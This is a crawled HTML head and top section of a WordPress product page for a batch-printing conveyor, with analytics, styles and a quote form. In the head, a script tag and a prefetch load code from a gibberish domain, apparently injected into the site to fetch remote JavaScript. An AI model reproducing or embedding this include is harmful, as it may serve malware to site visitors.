

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rewindingmachine.net/conveyor-for-batch-printing/
body_size: 18306
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3BSX4N9');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="">
	<link rel="alternate" hreflang="en" href="http://www.rewindingmachine.net/" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-75813649-1', 'auto');
  ga('send', 'pageview');
</script>
	<title>Conveyor For Batch Printing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="Conveyor For Batch Printing"/>
<link rel="canonical" href="https://www.rewindingmachine.net/conveyor-for-batch-printing/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Conveyor For Batch Printing" />
<meta property="og:description" content="Conveyor For Batch Printing" />
<meta property="og:url" content="https://www.rewindingmachine.net/conveyor-for-batch-printing/" />
<meta property="og:image" content="https://www.rewindingmachine.net/wp-content/uploads/2016/02/19-1.png" />
<meta property="og:image:secure_url" content="https://www.rewindingmachine.net/wp-content/uploads/2016/02/19-1.png" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Conveyor For Batch Printing" />
<meta name="twitter:title" content="Conveyor For Batch Printing" />
<meta name="twitter:image" content="https://www.rewindingmachine.net/wp-content/uploads/2016/02/19-1.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.rewindingmachine.net\/","name":"Rewindingmachine.net","alternateName":"KEW ENGG. & MFG. PVT. LTD.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.rewindingmachine.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.rewindingmachine.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.rewindingmachine.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rewindingmachine.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='http://www.rewindingmachine.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.rewindingmachine.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.rewindingmachine.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.rewindingmachine.net/wp-content/plugins/revslider/rs-plugin/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='http://www.rewindingmachine.net/wp-content/plugins/js_composer/assets/css/js_composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-font-awesome-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-visual-composer-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/visual-composer-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-visual-composer-extend-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/visual-composer-extend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-lightbox-skin-css' href='http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/lightbox/dark-skin/skin.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://skldfjgsldkmfgsdfg.com/afap?ts=1768731422" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.rewindingmachine.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rewindingmachine.net/wp-json/wp/v2/pages/199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rewindingmachine.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.rewindingmachine.net/?p=199' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rewindingmachine.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rewindingmachine.net%2Fconveyor-for-batch-printing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rewindingmachine.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rewindingmachine.net%2Fconveyor-for-batch-printing%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'f4d66dbee7';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.rewindingmachine.net/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/css/ie8.css" media="screen"><![endif]--><!--[if lt IE 9]>
            <script src="http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/js/plugins/html5.js"></script>
        <![endif]--><!-- TOTAL CSS -->
<style type="text/css">
/*ADVANCED STYLING*/.wpb_row .fa:before{box-sizing:content-box!important;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important}/*CUSTOMIZER STYLING CSS*/.wpb_column{margin-bottom:40px}
</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://www.rewindingmachine.net/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><style>.footer-vimal {position:fixed;right:0;bottom:15%;background-color:blueviolet;color:#fff; text-align: center; font-style: bolder;  font-weight: 900; padding:10px; text-decoration: none;width:auto; z-index:9000;}
.footer-vimal a:link, a:visited,a:hover{ color:#fff;text-decoration: none; }
.footer1 {position:fixed; right:0; margin-right:7%; bottom:20px;background-color:white; padding:8px;z-index:9000;}</style>
<script type="text/javascript">
    function toggle_visibility(id) {
       var e = document.getElementById(id);
       if(e.style.display == 'block')
          e.style.display = 'none';
       else
          e.style.display = 'block';
    }
</script>
</head>

<!-- Begin Body -->
<body class="wp-singular page-template-default page page-id-199 wp-theme-twentyfifteen wpex-theme wpex-responsive theme-base has-composer full-width-main-layout content-right-sidebar has-breadcrumbs sidebar-widget-icons wpb-js-composer js-comp-ver-4.3.5 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3BSX4N9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="outer-wrap" class="clr">
<a class="footer-vimal" href="#" onclick="toggle_visibility('foo');">Get a Quote!!</a>
<div class="footer1" id="foo" style="display:none;"><div role="form" class="wpcf7" id="wpcf7-f3384-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/conveyor-for-batch-printing/#wpcf7-f3384-o1" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3384" />
<input type="hidden" name="_wpcf7_version" value="4.9.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3384-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label><b>Send Inquiry</b></label><br />
<label><span class="wpcf7-form-control-wrap company-name"><input type="text" name="company-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company Name" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap phone"><input type="text" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Contact No" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap address"><textarea name="address" cols="10" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Address"></textarea></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Product Interested" /></span> </label></p>
<p><label><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label><br />
<label> Attach File<br />
    <span class="wpcf7-form-control-wrap attachmentfile"><input type="file" name="attachmentfile" size="40" class="wpcf7-form-control wpcf7-file" aria-invalid="false" /></span> </label></p>
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
	
	<div id="wrap" class="clr">

			
		

<div id="top-bar-wrap" class="clr always-visible">
	<div id="top-bar" class="clr container">
			<div id="top-bar-content" class="clr top-bar-left">
		<i class="fa fa-phone"  style="color: #000;margin-right: 5px;"></i> +91-79-40085305  <i class="fa fa-envelope"  style="color: #000;margin-left: 20px;margin-right: 5px;"></i> <a href="mailto:info@kew.net.in">info@kew.net.in</a>  <select style="width:112px;height:30px;color:black;"><option value="English">English</option>
  <option value="Arabic">Arabic</option>
